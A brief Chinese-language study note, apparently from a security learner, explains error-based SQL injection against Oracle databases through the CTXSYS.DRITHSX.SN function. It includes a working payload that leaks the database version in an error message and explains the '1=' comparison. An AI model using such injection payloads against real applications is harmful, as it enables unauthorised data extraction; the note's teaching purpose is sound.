 and 字段名<>字段值 (一个条件，查询时排除符合条件的数据 当字段名中字段值符合数据就排除符合这个条件的数据)
eg: and TABLE_NAME<>'DUAL'
查询时符合table_name字段中值为DUAL的整条数据都会被排除
CTXSYS.DRITHSX.SN(user,(select banner from v$version where rownum=1))
去查询关于主题的对应关键词，然后因为查询失败（应该是这个用户
没有创建和查询的权限，默认情况没有创建，爆出未查询到的错误从而爆
出查询的内容）
and 1=ctxsys.drithsx.sn(1,(select banner from sys.v_$version where rownum=1))-- 查询数据库版本
为什么需要1=？
因为Oracle的语言严谨，where后面跟的都是条件，单独的字符串不能作为条件，比较才能作为条件，
存在的字段名等于这个字符串也可以作为条件。
扩展：
https://www.freebuf.com/column/174974.html(注入总结文章)